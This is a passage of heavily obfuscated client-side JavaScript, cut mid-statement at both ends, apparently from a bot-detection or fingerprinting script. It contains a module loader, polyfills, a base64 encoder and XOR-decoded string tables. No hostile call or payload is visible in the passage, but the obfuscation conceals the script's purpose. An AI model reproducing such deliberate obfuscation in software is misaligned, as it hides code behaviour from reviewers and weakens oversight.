zD=this[G][Lw.g];this[Ff](Lw.g,sc);try{this[Mt]();}catch(fJ){this[HQ].push(this[f](fJ));this[Ff](Lw.g,bW);this[Mt]();}finally{this[Ff](Lw.g,YY);this[Mt]();this[Ff](Lw.g,zD);}};Ab(J2,[ps]);}break;case IY:{var qw=UW[HY];qw[qw[YD](zc)]=function(){this[HQ].push(rH(this[XQ](),this[XQ]()));};Ab(nt,[qw]);}break;case d:{var Rg=UW[HY];Rg[Rg[YD](YR)]=function(){this[HQ].push(S(this[XQ](),this[XQ]()));};Ab(IY,[Rg]);}break;case Zf:{var MW=UW[HY];MW[MW[YD](Ig)]=function(){this[HQ].push(m2(this[XQ](),this[XQ]()));};Ab(d,[MW]);}break;case Iw:{var Qp=UW[HY];Qp[Qp[YD](Gc)]=function(){this[HQ].push(c2(ds(O),this[XQ]()));};Ab(Zf,[Qp]);}break;}}function XD(){dY=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],HY=+[],OD=[+ ! +[]]+[+[]]-+ ! +[],SJ=+ ! +[],hg=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],ft=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],k=! +[]+! +[],Zs=+ ! +[]+! +[]+! +[],l=+ ! +[]+! +[]+! +[]+! +[]+! +[],qR=! +[]+! +[]+! +[]+! +[],A8=[+ ! +[]]+[+[]]-[];}function x(){this["Ub"]++;this.wY=CY;}function SW(){return Lf.apply(this,[B8,arguments]);}var Cb;function ZY(d8,K){return d8/K;}var W8;function Bs(){return ["`T\f&qkI\x3fH","Z","/O\x00N\x40\bXV1EOSAVLE9KZF\fD\v","VhvOEvht\\I]nqbA:"];}function Tp(dg,Ys){var QQ=Tp;switch(dg){case HH:{var tY=Ys[HY];var DJ=Ys[SJ];var HJ=LW[H];var hD=KJ([],[]);var df=LW[DJ];for(var O8=Yp(df.length,O);Wf(O8,H);O8--){var Xs=Jp(KJ(KJ(O8,tY),pD()),HJ.length);var AD=f8(df,O8);var Js=f8(HJ,Xs);hD+=Tp(A8,[Es(j(Gp(AD),Js),j(Gp(Js),AD))]);}return Lf(dY,[hD]);}break;case Zb:{var nf=Ys[HY];var pw=KJ([],[]);for(var H2=Yp(nf.length,O);Wf(H2,H);H2--){pw+=nf[H2];}return pw;}break;case nt:{var r8=Ys[HY];rs.SR=Tp(Zb,[r8]);while(m2(rs.SR.length,RD))rs.SR+=rs.SR;}break;case gJ:{Ht=function(v2){return Tp.apply(this,[nt,arguments]);};rs(ds(Bf),tp);}break;case TD:{var mJ=Ys[HY];var ms=Ys[SJ];var HR=gw[O];var Ot=KJ([],[]);var Vc=gw[mJ];for(var qc=Yp(Vc.length,O);Wf(qc,H);qc--){var M=Jp(KJ(KJ(qc,ms),pD()),HR.length);var Y2=f8(Vc,qc);var Zw=f8(HR,M);Ot+=Tp(A8,[j(Gp(j(Y2,Zw)),Es(Y2,Zw))]);}return Lf(Hc,[Ot]);}break;case dY:{var js=Ys[HY];var pp=KJ([],[]);for(var vp=Yp(js.length,O);Wf(vp,H);vp--){pp+=js[vp];}return pp;}break;case wp:{var db=Ys[HY];b.Ob=Tp(dY,[db]);while(m2(b.Ob.length,bQ))b.Ob+=b.Ob;}break;case t2:{MH=function(ww){return Tp.apply(this,[wp,arguments]);};Lf(bw,[H,lR,ds(OJ),ED([])]);}break;case A8:{var Ws=Ys[HY];if(pg(Ws,Dg)){return ts[JH[rR]][JH[O]](Ws);}else{Ws-=Ew;return ts[JH[rR]][JH[O]][JH[H]](null,[KJ(fD(Ws,zf),Uc),KJ(Jp(Ws,mc),Mp)]);}}break;case hg:{O=+ ! ![];rR=O+O;tp=O+rR;H=+[];XQ=tp+rR;Lg=tp+O;Nw=Lg*O+rR;cp=rR*O*XQ-Nw+tp;MR=XQ+cp-Lg;If=MR*Lg+Nw*tp;zf=Lg*rR+XQ-tp;JD=Lg+zf*tp-Nw+XQ;F8=rR-O+tp+XQ;fc=F8-MR+JD*tp;Bf=JD+rR*XQ+MR*fc;A=Nw+JD+cp*tp;kW=XQ*F8-zf-O-Nw;tW=zf*tp+MR*fc;jQ=rR*JD*Nw+cp+tp;rY=O+Nw+F8-rR+JD;NW=zf+cp*O-Lg+rR;PY=Lg-zf+rR*JD+MR;l8=JD+MR*fc+zf+rR;KR=Nw-tp+XQ+Lg+F8;hw=MR+F8-XQ*O+rR;w8=rR*tp*MR*Nw-zf;NJ=Lg*fc-Nw-O+JD;lR=Lg*cp+JD+Nw*XQ;RD=rR*O*F8;DW=O+Nw*JD+Lg*rR;tH=cp*MR*zf+tp-XQ;n2=cp+JD-Nw+Lg+MR;Of=XQ+Nw*Lg*JD+zf;Dp=F8*Lg*XQ+MR;C=fc*MR-cp-Nw-F8;kH=tp+Nw+XQ+zf+rR;Kf=rR-Lg*MR+Nw*F8;FQ=zf*Lg-XQ+JD-rR;Is=rR*Lg+Nw*fc;Ip=MR+tp+F8+JD*rR;G8=fc*MR-F8*XQ-Lg;FR=cp*Nw+rR+tp*XQ;Lp=zf*Nw+JD+rR+O;rp=tp*fc-Nw+zf-F8;CW=F8+JD*zf+MR*Nw;XH=Nw*zf+F8-cp+JD;tD=F8+tp*Nw-MR;G=Nw*O-XQ+JD*cp;vQ=Nw-rR+MR*F8+O;BD=XQ-tp+cp*zf+Nw;OY=fc+cp*XQ*Lg;At=zf+fc*MR-rR+tp;bQ=zf+Lg+Nw*F8+O;OJ=MR*F8*Nw*rR-JD;HQ=JD-tp-Lg+F8*cp;h2=Nw-rR+zf*tp*Lg;L2=XQ*cp+Lg-F8+Nw;YD=JD*O+rR+cp+Nw;l2=rR+fc-tp+MR*F8;qH=tp+fc-O+Lg;rb=zf*Lg-F8-O-XQ;vR=zf*MR-tp+fc;jp=O+Nw+fc+F8*MR;H8=rR-fc+Lg+cp*JD;pW=Nw*cp*rR+fc-tp;WR=cp*O*zf+Lg*Nw;FW=O+XQ+Nw*tp*zf;AY=Lg+Nw*JD-O-cp;A2=JD*rR*tp+O;pt=fc*rR-Lg+XQ*O;rw=O+XQ+Nw*JD-rR;WQ=MR+F8*Nw+fc-XQ;xQ=fc*rR+tp-O+MR;JJ=XQ*cp*F8+tp-fc;nW=rR+fc-MR+Lg*JD;AJ=Nw-rR*O+fc;bY=cp*JD-F8+MR;f=MR*O*F8-tp-cp;Ff=fc*rR-O+F8*Nw;Mt=XQ*tp+fc*rR-O;D8=zf+tp+Lg*MR*cp;hs=fc*rR+XQ*F8;j8=MR+tp+zf+Lg-F8;L=tp+rR-zf+Lg*cp;Hp=Nw*JD+Lg*O+zf;Lc=Lg*MR+cp-XQ;Fc=F8+Lg-Nw+XQ+JD;Vt=Nw*F8+O+MR;nQ=Nw*zf-rR+Lg+tp;JR=Lg+fc-rR+MR*zf;Mf=Nw*cp-MR-zf+XQ;bD=F8-rR+cp*zf-tp;xt=rR+Lg-tp+MR*F8;ss=Lg*cp+JD+F8*tp;zc=rR+O+XQ-tp+fc;YR=rR*MR*cp+tp*Nw;Ig=Lg-tp+JD+F8+fc;Gc=zf+tp*cp*XQ+JD;xW=Nw*F8+MR-Lg+fc;LH=JD*O*rR+fc;vD=MR*F8-tp*rR-XQ;xg=MR+Nw*rR*cp-zf;UR=Lg-tp+JD*MR-F8;h8=F8*tp+zf-rR;QW=XQ*MR-Lg+rR*F8;Xt=tp+F8-MR+Lg+JD;XR=F8+Lg+XQ-MR+rR;YW=Lg*F8*cp*O;lf=MR*O*Lg-zf-F8;Kp=F8+tp+zf*MR;QD=JD+cp-Lg+rR;}break;}}function kc(){return Rs.apply(this,[qR,arguments]);}var dQ;function qD(){var zW=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);qD=function(){return zW;};return zW;}function Yp(fb,qf){return fb-qf;}}();FG={};}break;case C4:{xB9=tZ9(Oj,[]);tZ9(R4,[]);qXA(E9,[Hn9()]);tZ9(RB,[]);Yq9+=lj;Bn9=tZ9(Pt,[]);qXA(r4,[Hn9()]);tZ9(mt,[]);Cn9=tZ9(Nj,[]);}break;case zn:{Yq9=kf;FH9[dM(typeof l1()[sK(VF)],sT([],[][[]]))?l1()[sK(W1)].call(null,R3,fO([]),bV):l1()[sK(kY)](jS,VI,RqA)]=function(fSA){wm.push(I7);var w7A=fSA&&fSA[QF()[qJ(QM)](E2,KI,Gk)]?function PA9(){wm.push(LcA);var jt9;return jt9=fSA[QF()[qJ(VF)](JU,fO(fO(rr)),G1)],wm.pop(),jt9;}:function CXA(){return fSA;};FH9[dM(typeof QF()[qJ(kY)],sT([],[][[]]))?QF()[qJ(Ez)](KL,R8,FGA):QF()[qJ(GK)].apply(null,[Sd,Fz,v4A])](w7A,l1()[sK(hs)].call(null,ql,Ms,Hm),w7A);var DB9;return wm.pop(),DB9=w7A,DB9;};}break;case AH:{wm.pop();Yq9=zH;}break;case Fw:{Hq9=D7A();Uq9();Qf9();jH9=KsA();Xt9();Yq9+=K6;qn9();bB9=Tw9();tZ9.call(this,H0,[J3A()]);}break;case dx:{wm.pop();Yq9=zH;}break;case pG:{FH9[CW()[rc(BS)].apply(null,[jr,KGA,fO(fO(rr))])]=function(Zj9,PH9){if(EW(PH9,Pr[rr]))Zj9=FH9(Zj9);wm.push(fkA);if(EW(PH9,hG[ML()[Xp(rr)](sYA,dY,lV,rv)]())){var RB9;return wm.pop(),RB9=Zj9,RB9;}if(EW(PH9,dF)&&dM(typeof Zj9,QF()[qJ(YV)](kK,rr,Sh))&&Zj9&&Zj9[QF()[qJ(QM)](E2,JR,QW)]){var m3A;return wm.pop(),m3A=Zj9,m3A;}var xE9=CE[l1()[sK(wM)](Rs,UR,BQ)][dM(typeof kL()[hS(Tb)],sT([],[][[]]))?kL()[hS(dY)].apply(null,[kv,m2,JPA,cW,fO([])]):kL()[hS(qO)].apply(null,[PN,tGA,Wc,bK,fO(fO([]))])](null);FH9[l1()[sK(O2)].call(null,OqA,ss,VY)](xE9);CE[l1()[sK(wM)].call(null,Rs,MI,BQ)][QF()[qJ(z8)].call(null,OU,cW,jY)](xE9,QF()[qJ(VF)](JU,fO(rr),xK),sj9(n9,[QF()[qJ(sC)](JS,CT,jYA),fO(fO({})),CW()[rc(T5)](JnA,hs,kK),Zj9]));if(EW(PH9,qO)&&E5(typeof Zj9,VU()[hh(Tb)].apply(null,[sYA,kK,Pg,Wc,w2])))for(var jSA in Zj9)FH9[QF()[qJ(GK)].apply(null,[Sd,BS,GZA])](xE9,jSA,function(A3A){return Zj9[A3A];}.bind(null,jSA));var dH9;return wm.pop(),dH9=xE9,dH9;};Yq9=zn;}break;case P0:{return wm.pop(),mZ9=prA[CxA],mZ9;}break;case Z0:{Yq9+=Xj;rq9=function(WH9){return sj9.apply(this,[FZ,arguments]);}([function(Kw9,W7A){return sj9.apply(this,[bB,arguments]);},function(UkA,jKA,D1A){'use strict';return f8.apply(this,[D6,arguments]);}]);}break;case G:{Yq9-=q0;var gB9;return wm.pop(),gB9=vcA[K8A],gB9;}break;case Kn:{CE[CW()[rc(CR)](r2,ds,Ms)][QF()[qJ(O2)](EU,jL,fkA)]=function(rE9){wm.push(BJA);var cn9=QF()[qJ(qO)](d1,dY,tM);var Xq9=l1()[sK(FD)].call(null,vD,UR,KW);var DA9=CE[l1()[sK(QM)].call(null,AQ,fO(fO({})),ZO)](rE9);for(var C7A,lP9,If9=Tb,Jj9=Xq9;DA9[l1()[sK(GK)](gQ,cW,zK)](hXA(If9,Tb))||(Jj9=CW()[rc(R8)](cC,jfA,fO(Tb)),jF(If9,rr));cn9+=Jj9[l1()[sK(GK)].call(null,gQ,qO,zK)](EW(x3,vc(C7A,SR(z8,js(jF(If9,rr),z8)))))){lP9=DA9[WJ()[Ic(Tb)](KV,Fv,sC,VQ,Jl)](If9+=ktA(dY,dF));if(sg(lP9,rL)){throw new gXA(l1()[sK(Gv)].call(null,lz,CT,LJ));}C7A=hXA(Sj9(C7A,z8),lP9);}var Z99;return wm.pop(),Z99=cn9,Z99;};Yq9=AH;}break;case r0:{qXA(dn,[Hn9()]);Yq9=Pw;jA9=tZ9(r0,[]);tZ9(HA,[]);qXA(k6,[Hn9()]);}break;case c4:{tB9=GP9();qXA.call(this,vZ,[J3A()]);bH9();Yq9+=n9;tZ9.call(this,BA,[J3A()]);}break;case D6:{kf9=function(TSA,qSA,qH9){return tZ9.apply(this,[w9,arguments]);};VsA=function(){return tZ9.apply(this,[U6,arguments]);};sw9=function(){return tZ9.apply(this,[k6,arguments]);};Yq9+=J6;wH9=function(){return tZ9.apply(this,[kE,arguments]);};qXA(qB,[]);vq9();}break;case vH:{kf9.zt=bB9[HBA];tZ9.call(this,H0,[eS1_xor_2_memo_array_init()]);Yq9+=KB;return '';}break;case SZ:{CE[l1()[sK(wM)](Rs,ss,Xb)][QF()[qJ(z8)].call(null,OU,E2,YK)](PKA,x0A,sj9(n9,[CW()[rc(T5)].apply(null,[MO,hs,rr]),n0A,QF()[qJ(sC)].apply(null,[JS,w2,Dh]),fO(Tb),QF()[qJ(wM)](WI,tV,OM),fO(Tb),CW()[rc(O2)](s0A,V5,QM),fO(Tb)]));var Sq9;Yq9=zH;return wm.pop(),Sq9=PKA[x0A],Sq9;}break;case H0:{Yq9+=wj;csA.zw=Wt9[VQ];tZ9.call(this,BA,[eS1_xor_0_memo_array_init()]);return '';}break;case k6:{var k99=bsA[At];var Qn9=Tb;for(var V99=Tb;S0(V99,k99.length);++V99){var mt9=dj9(k99,V99);if(S0(mt9,bj)||sg(mt9,AP))Qn9=sT(Qn9,rr);}return Qn9;}break;case G9:{Yq9+=bG;var ht9=bsA[At];var kw9=Tb;for(var EE9=Tb;S0(EE9,ht9.length);++EE9){var mH9=dj9(ht9,EE9);if(S0(mH9,bj)||sg(mH9,AP))kw9=sT(kw9,rr);}return kw9;}break;case pj:{Yq9=zH;var JP9;return wm.pop(),JP9=lB9,JP9;}break;case kf:{FH9[kL()[hS(rr)](VI,Mz,rr,EPA,Sd)]=function(bj9,Of9){return sj9.apply(this,[kE,arguments]);};FH9[QF()[qJ(nF)](lN,mp,nz)]=QF()[qJ(qO)].call(null,d1,sm,m3);var HXA;return HXA=FH9(FH9[VU()[hh(rr)](Tl,bg,dY,rr,sm)]=Pr[rr]),wm.pop(),HXA;}break;case Jn:{return wm.pop(),Ot9=WKA[LmA],Ot9;}break;case sZ:{Yq9=zH;if(JI(typeof CE[l1()[sK(wM)].call(null,Rs,sC,BQ)][dM(typeof ML()[Xp(qO)],sT([],[][[]]))?ML()[Xp(dF)](mPA,wjA,JR,gtA):ML()[Xp(qO)](S9A,Wc,R8,jL)],CW()[rc(wM)](xb,kY,Mh))){CE[l1()[sK(wM)](Rs,fO(Tb),BQ)][dM(typeof QF()[qJ(O2)],sT('',[][[]]))?QF()[qJ(Ez)](lL,W2,wl):QF()[qJ(z8)](OU,d1,jY)](CE[l1()[sK(wM)].apply(null,[Rs,jz,BQ])],ML()[Xp(qO)](S9A,Wc,Bl,jL),sj9(n9,[dM(typeof CW()[rc(QM)],sT('',[][[]]))?CW()[rc(sm)].apply(null,[f9A,Jl,jN]):CW()[rc(T5)](JnA,hs,BS),function(XP9,pZ9){return sj9.apply(this,[Ht,arguments]);},CW()[rc(O2)].call(null,jUA,V5,vL),fO(fO([])),QF()[qJ(wM)](WI,fO(fO(rr)),Xc),fO(fO(Ht))]));}(function(){return sj9.apply(this,[A0,arguments]);}());wm.pop();}break;case Oj:{var Zw9=bsA[At];Yq9+=Wj;var hZ9=Tb;for(var s3A=Tb;S0(s3A,Zw9.length);++s3A){var T7A=dj9(Zw9,s3A);if(S0(T7A,bj)||sg(T7A,AP))hZ9=sT(hZ9,rr);}return hZ9;}break;case tt:{var FH9=function(MXA){wm.push(SV);if(cj9[MXA]){var FsA;return FsA=cj9[MXA][l1()[sK(T5)].apply(null,[Z5,K3,tk])],wm.pop(),FsA;}var Ww9=cj9[MXA]=sj9(n9,[kL()[hS(Tb)].apply(null,[KS,NS,rr,GEA,Wc]),MXA,dM(typeof CW()[rc(VF)],sT([],[][[]]))?CW()[rc(sm)](T4A,DqA,QV):CW()[rc(VF)](PVA,mHA,RL),fO({}),l1()[sK(T5)](Z5,O2,tk),{}]);WH9[MXA].call(Ww9[JI(typeof l1()[sK(Wc)],sT([],[][[]]))?l1()[sK(T5)](Z5,NV,tk):l1()[sK(W1)].apply(null,[HkA,Gg,w5])],Ww9,Ww9[l1()[sK(T5)](Z5,fO(fO(Tb)),tk)],FH9);Ww9[dM(typeof CW()[rc(Wc)],sT('',[][[]]))?CW()[rc(sm)](Pv,dPA,nF):CW()[rc(VF)].call(null,PVA,mHA,jS)]=fO(fO({}));var O7A;return O7A=Ww9[dM(typeof l1()[sK(dF)],sT('',[][[]]))?l1()[sK(W1)](XjA,sC,mX):l1()[sK(T5)](Z5,Az,tk)],wm.pop(),O7A;};Yq9=T;}break;case mP:{wm.push(Fz);Yq9+=nt;var A7A=bsA;var Wf9=A7A[Tb];for(var Xw9=rr;S0(Xw9,A7A[l1()[sK(Tb)].apply(null,[Sd,T5,EFA])]);Xw9+=qO){Wf9[A7A[Xw9]]=A7A[sT(Xw9,rr)];}wm.pop();}break;case OG:{for(var B3A=Pr[rr];S0(B3A,bsA[JI(typeof l1()[sK(dY)],'undefined')?l1()[sK(Tb)](Sd,d1,ZK):l1()[sK(W1)](JfA,wM,cfA)]);B3A++){var qq9=bsA[B3A];if(JI(qq9,null)&&JI(qq9,undefined)){for(var Cq9 in qq9){if(CE[l1()[sK(wM)](Rs,CT,vm)][l1()[sK(z8)].call(null,kh,tV,m9A)][QF()[qJ(T5)].apply(null,[rg,cp,BCA])].call(qq9,Cq9)){lB9[Cq9]=qq9[Cq9];}}}}Yq9+=Xn;}break;case n9:{wm.push(hHA);var tA9={};Yq9=zH;var fq9=bsA;for(var N7A=Tb;S0(N7A,fq9[l1()[sK(Tb)](Sd,vD,vj)]);N7A+=qO)tA9[fq9[N7A]]=fq9[sT(N7A,rr)];var Wj9;return wm.pop(),Wj9=tA9,Wj9;}break;case Hx:{var pP9=bsA[At];Yq9+=Ct;var P99=Tb;for(var nt9=Tb;S0(nt9,pP9.length);++nt9){var LsA=dj9(pP9,nt9);if(S0(LsA,bj)||sg(LsA,AP))P99=sT(P99,rr);}return P99;}break;case T:{var cj9={};wm.push(D3);FH9[JI(typeof l1()[sK(CR)],'undefined')?l1()[sK(nF)].call(null,Ol,fO(fO(Tb)),Wr):l1()[sK(W1)].call(null,DPA,BS,ds)]=WH9;Yq9=m4;FH9[l1()[sK(BS)].apply(null,[b3,FD,mW])]=cj9;}break;case m4:{FH9[dM(typeof QF()[qJ(z8)],sT([],[][[]]))?QF()[qJ(Ez)](UAA,fO(fO([])),DU):QF()[qJ(GK)](Sd,rs,AZA)]=function(mn9,ZA9,f3A){wm.push(pZA);if(fO(FH9[kL()[hS(rr)](Sd,Mz,rr,xjA,vl)](mn9,ZA9))){CE[JI(typeof l1()[sK(T5)],sT([],[][[]]))?l1()[sK(wM)](Rs,fO(fO(Tb)),XT):l1()[sK(W1)].apply(null,[ZD,cW,NS])][JI(typeof QF()[qJ(BS)],sT([],[][[]]))?QF()[qJ(z8)](OU,dY,YJ):QF()[qJ(Ez)].call(null,cZA,QV,tEA)](mn9,ZA9,sj9(n9,[QF()[qJ(sC)](JS,ss,fTA),fO(fO([])),ML()[Xp(Tb)](lMA,dY,Dv,fAA),f3A]));}wm.pop();};Yq9=qE;}break;case qE:{Yq9=pG;FH9[dM(typeof l1()[sK(YV)],sT([],[][[]]))?l1()[sK(W1)](v4A,cW,hD):l1()[sK(O2)](OqA,fO(fO(Tb)),Xk)]=function(Oq9){return sj9.apply(this,[hB,arguments]);};}break;case mE:{Mf9.XG=tB9[Fv];qXA.call(this,vZ,[eS1_xor_1_memo_array_init()]);return '';}break;case MA:{Yq9=Kn;gXA[l1()[sK(z8)](kh,fO(Tb),LS)]=new (CE[QF()[qJ(R8)].apply(null,[l2,x3,tJ])])();gXA[l1()[sK(z8)](kh,Wc,LS)][JI(typeof ML()[Xp(Tb)],'undefined')?ML()[Xp(sm)](SbA,dF,nF,c5):ML()[Xp(dF)](Cv,tcA,Fz,BN)]=l1()[sK(kK)].call(null,E3,vD,PO);}break;case hB:{var Oq9=bsA[At];wm.push(wjA);Yq9=zH;if(JI(typeof CE[JI(typeof l1()[sK(sC)],sT('',[][[]]))?l1()[sK(R8)].call(null,xV,CT,Ld):l1()[sK(W1)].call(null,XcA,wM,YAA)],dM(typeof QF()[qJ(VF)],sT('',[][[]]))?QF()[qJ(Ez)].apply(null,[WX,jz,t5]):QF()[qJ(Mh)](FI,VQ,JbA))&&CE[l1()[sK(R8)].apply(null,[xV,Bl,Ld])][QF()[qJ(CR)](Vh,lJ,m9A)]){CE[l1()[sK(wM)](Rs,fO([]),w7)][QF()[qJ(z8)].apply(null,[OU,cp,jYA])](Oq9,CE[l1()[sK(R8)](xV,W2,Ld)][QF()[qJ(CR)](Vh,W1,m9A)],sj9(n9,[JI(typeof CW()[rc(rr)],sT([],[][[]]))?CW()[rc(T5)].call(null,cfA,hs,Az):CW()[rc(sm)](KHA,rRA,Gv),CW()[rc(nF)](BL,pI,jN)]));}CE[dM(typeof l1()[sK(W1)],sT('',[][[]]))?l1()[sK(W1)].apply(null,[YV,fO(fO({})),G3]):l1()[sK(wM)](Rs,VF,w7)][QF()[qJ(z8)](OU,lV,jYA)](Oq9,QF()[qJ(QM)](E2,Ig,UK),sj9(n9,[CW()[rc(T5)](cfA,hs,K3),fO(fO(Ht))]));wm.pop();}break;case kE:{var bj9=bsA[At];var Of9=bsA[Ht];wm.push(kl);var SE9;return SE9=CE[l1()[sK(wM)].call(null,Rs,W2,bm)][JI(typeof l1()[sK(qO)],sT([],[][[]]))?l1()[sK(z8)].apply(null,[kh,fO({}),jW]):l1()[sK(W1)](fg,NC,Bv)][JI(typeof QF()[qJ(QM)],sT([],[][[]]))?QF()[qJ(T5)].apply(null,[rg,hs,rS]):QF()[qJ(Ez)](t7,K3,EHA)].call(bj9,Of9),wm.pop(),SE9;}break;case FZ:{Yq9=tt;var WH9=bsA[At];}break;case Ht:{var XP9=bsA[At];var pZ9=bsA[Ht];wm.push(V5A);Yq9=OG;if(dM(XP9,null)||dM(XP9,undefined)){throw new (CE[JI(typeof QF()[qJ(Ez)],'undefined')?QF()[qJ(BS)].apply(null,[nN,CR,bCA]):QF()[qJ(Ez)](SpA,z8,w5)])(l1()[sK(Fz)].apply(null,[Pv,R8,Jb]));}var lB9=CE[l1()[sK(wM)](Rs,QI,vm)](XP9);}break;case dH:{var VE9=bsA[At];Yq9=zH;wm.push(pV);this[l1()[sK(jl)](rs,Sd,rd)]=VE9;wm.pop();}break;case A0:{var gXA=function(VE9){return sj9.apply(this,[dH,arguments]);};wm.push(FN);Yq9-=Bj;if(dM(typeof CE[QF()[qJ(O2)](EU,d1,fkA)],CW()[rc(wM)].apply(null,[bm,kY,Dv]))){var cP9;return wm.pop(),cP9=fO(Ht),cP9;}}break;case bB:{Yq9=sZ;var Kw9=bsA[At];var W7A=bsA[Ht];wm.push(fkA);}break;case Dt:{var PKA=bsA[At];var x0A=bsA[Ht];var n0A=bsA[UP];Yq9=SZ;wm.push(ccA);}break;case Z6:{var kmA=bsA[At];Yq9=zH;wm.push(CR);var XH9=sj9(n9,[CW()[rc(Ig)].apply(null,[ljA,nfA,jz]),kmA[Tb]]);Ml(rr,kmA)&&(XH9[CW()[rc(zS)](jl,UJ,VJ)]=kmA[rr]),Ml(qO,kmA)&&(XH9[JI(typeof l1()[sK(HU)],sT([],[][[]]))?l1()[sK(ss)].call(null,dY,fO(fO({})),J5):l1()[sK(W1)](kN,rr,InA)]=kmA[qO],XH9[WJ()[Ic(QM)](EI,Az,z8,kfA,fO(fO([])))]=kmA[Pr[Mh]]),this[l1()[sK(cp)](NV,fO([]),kl)][QF()[qJ(dF)](p9A,PN,SHA)](XH9);wm.pop();}break;case Uf:{var l6A=bsA[At];wm.push(MnA);var vj9=l6A[CW()[rc(x3)].apply(null,[xk,KS,Az])]||{};vj9[l1()[sK(RL)](xl,fO([]),Os)]=JI(typeof QF()[qJ(GK)],'undefined')?QF()[qJ(jS)].call(null,b3,fO(rr),Dk):QF()[qJ(Ez)](np,dQ,U7),delete vj9[dM(typeof QF()[qJ(10)],sT('',[][[]]))?QF()[qJ(9)](582,80,553):QF()[qJ(53)](116,fO({}),1812)],l6A[CW()[rc(x3)].apply(null,[xk,KS,bV])]=vj9;Yq9=zH;wm.pop();}break;case MP:{var prA=bsA[At];Yq9-=Gw;var CxA=bsA[Ht];var JQA=bsA[UP];wm.push(Ch);CE[JI(typeof l1()[sK(jl)],'undefined')?l1()[sK(wM)](Rs,d1,t7):l1()[sK(W1)](LS,hs,gL)][QF()[qJ(z8)](OU,dQ,BD)](prA,CxA,sj9(n9,[CW()[rc(T5)](WBA,hs,fO(fO([]))),JQA,QF()[qJ(sC)].apply(null,[JS,fO(fO(rr)),rz]),fO(hG[JI(typeof ML()[Xp(FD)],sT([],[][[]]))?ML()[Xp(hs)].call(null,qCA,dY,CT,rL):ML()[Xp(dF)](sBA,PtA,TQ,DlA)]()),QF()[qJ(wM)].apply(null,[WI,lJ,AK]),fO(Tb),CW()[rc(O2)](dHA,V5,lJ),fO(Tb)]));var mZ9;}break;case xt:{var bkA=bsA[At];wm.push(BN);Yq9=zH;var d99=sj9(n9,[CW()[rc(Ig)](sF,nfA,b3),bkA[Tb]]);Ml(rr,bkA)&&(d99[JI(typeof CW()[rc(sm)],'undefined')?CW()[rc(zS)](hI,UJ,vl):CW()[rc(sm)](zz,qNA,VJ)]=bkA[rr]),Ml(qO,bkA)&&(d99[l1()[sK(ss)](dY,jz,WR)]=bkA[hG[dM(typeof QF()[qJ(G3)],'undefined')?QF()[qJ(Ez)](RPA,HU,N2):QF()[qJ(wZA)](Vl,fO(fO(Tb)),jD)]()],d99[WJ()[Ic(QM)](SBA,KS,z8,kfA,VJ)]=bkA[dY]),this[l1()[sK(cp)].call(null,NV,dQ,Xc)][QF()[qJ(dF)].call(null,p9A,VJ,CK)](d99);wm.pop();}break;case b0:{Yq9-=rZ;var rrA=bsA[At];wm.push(zD);var fXA=rrA[JI(typeof CW()[rc(tV)],sT('',[][[]]))?CW()[rc(x3)](QJ,KS,Ez):CW()[rc(sm)](N3,Fz,Ez)]||{};fXA[l1()[sK(RL)].call(null,xl,VJ,f7)]=JI(typeof QF()[qJ(ss)],'undefined')?QF()[qJ(jS)].call(null,b3,NC,kd):QF()[qJ(Ez)](LAA,CR,Yh),delete fXA[QF()[qJ(53)].apply(null,[116,56,1795])],rrA[CW()[rc(x3)].apply(null,[QJ,KS,Ms])]=fXA;wm.pop();}break;case LZ:{var vcA=bsA[At];var K8A=bsA[Ht];var hTA=bsA[UP];wm.push(V5);Yq9+=sH;CE[l1()[sK(wM)].apply(null,[Rs,VQ,LfA])][QF()[qJ(z8)].apply(null,[OU,fO(fO(rr)),gPA])](vcA,K8A,sj9(n9,[CW()[rc(T5)](rOA,hs,jl),hTA,QF()[qJ(sC)].call(null,JS,tp,MtA),fO(Tb),QF()[qJ(wM)].apply(null,[WI,hs,VK]),fO(Tb),CW()[rc(O2)](tY,V5,BS),fO(Tb)]));}break;case Mw:{var BTA=bsA[At];wm.push(ES);var lf9=sj9(n9,[dM(typeof CW()[rc(WqA)],'undefined')?CW()[rc(sm)].call(null,PHA,btA,VF):CW()[rc(Ig)](GO,nfA,Tb),BTA[Pr[z8]]]);Yq9=zH;Ml(rr,BTA)&&(lf9[CW()[rc(zS)].apply(null,[JEA,UJ,Jl])]=BTA[rr]),Ml(qO,BTA)&&(lf9[JI(typeof l1()[sK(lJ)],sT('',[][[]]))?l1()[sK(ss)](dY,vL,vm):l1()[sK(W1)](Z5,Jl,M9A)]=BTA[qO],lf9[WJ()[Ic(QM)](FT,tp,z8,kfA,fO(fO({})))]=BTA[dY]),this[l1()[sK(cp)](NV,fO(rr),lr)][QF()[qJ(dF)](p9A,Pv,Qk)](lf9);wm.pop();}break;case DH:{var W8A=bsA[At];wm.push(TI);var kB9=W8A[CW()[rc(x3)](Ud,KS,GK)]||{};kB9[dM(typeof l1()[sK(Cv)],sT('',[][[]]))?l1()[sK(W1)](rRA,vl,xEA):l1()[sK(RL)](xl,fO({}),tb)]=QF()[qJ(jS)](b3,fO(fO(rr)),Rk),delete kB9[QF()[qJ(53)](116,69,1929)],W8A[CW()[rc(x3)](Ud,KS,fO(fO(Tb)))]=kB9;Yq9+=pH;wm.pop();}break;case jB:{var WKA=bsA[At];var LmA=bsA[Ht];var F0A=bsA[UP];wm.push(hKA);CE[dM(typeof l1()[sK(rs)],'undefined')?l1()[sK(W1)].call(null,DU,ss,FGA):l1()[sK(wM)](Rs,nF,mW)][QF()[qJ(z8)].call(null,OU,fO(fO(Tb)),QG)](WKA,LmA,sj9(n9,[CW()[rc(T5)](G1,hs,Bl),F0A,QF()[qJ(sC)](JS,kv,JnA),fO(Tb),dM(typeof QF()[qJ(E3)],sT('',[][[]]))?QF()[qJ(Ez)](UV,MI,SU):QF()[qJ(wM)](WI,Fz,RY),fO(Tb),CW()[rc(O2)](VN,V5,jz),fO(Tb)]));Yq9=Jn;var Ot9;}break;case Gx:{var rTA=bsA[At];wm.push(BX);Yq9=zH;var 